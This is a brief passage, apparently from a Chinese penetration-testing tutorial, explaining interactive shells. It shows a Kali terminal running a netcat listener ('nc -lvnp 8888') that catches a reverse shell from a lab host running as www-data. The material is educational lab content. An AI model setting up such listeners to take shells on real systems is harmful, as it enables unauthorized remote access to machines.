 22. 交互式 shell
交互式模式就是 shell 等待你的输入，并且执行你提交的命令。这种模式被称作
交互式是因为 shell 与用户进行交互。这种模式也是大多数用户非常熟悉的：登
录、执行一些命令、签退。当你签退后，shell 也终止了。
root@kali: ~/Desktop nc -lvnp 8888 root@kali: ~/Desktop
→ Desktop nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.119] from (UNKNOWN) [192.168.0.156] 34604
Linux moonsec 4.15.0-88-generic #88~16.04.1-Ubuntu SMP Wed Feb 12 04:19:15 UTC 2020 x86_64 x86_64 x86_6
15:29:37 up 18:09, 1 user, load average: 0.00, 0.01, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
moonsec tty7 :0 25Apr20 10days 18.27s 1.11s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$